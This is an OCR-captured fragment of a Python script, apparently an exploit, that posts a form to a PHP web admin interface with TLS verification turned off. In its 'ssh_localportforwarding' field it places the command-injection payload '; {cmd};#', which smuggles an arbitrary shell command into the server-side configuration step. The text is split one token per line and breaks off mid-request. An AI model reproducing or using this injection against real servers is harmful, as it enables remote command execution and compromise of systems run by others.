
'ssh_port'
:
'22'
,
'ssh_localportforwarding'
:
 f
'; 
{cmd};#'
,
'ssh_localserver'
:
'127.0.0.1'
,
'ssh_localport'
:
'3306'
,
'form_create'
:
form_create
(
url_base
,
 cookies
)
,
'retornar'
:
'Back'
,
'concluir'
:
'Save'
,
'confirmar'
:
'Back'
,
'voltar'
:
'Confirm'
,
'step'
:
'sgdb2'
,
'nextstep'
:
'dados_rep'
}
    res 
=
 requests
.
post
(
f
'{url_base}/prod/lib/php/devel/iface/admin_
        data
=
data
,
        cookies
=
cookies
,
        verify
=
False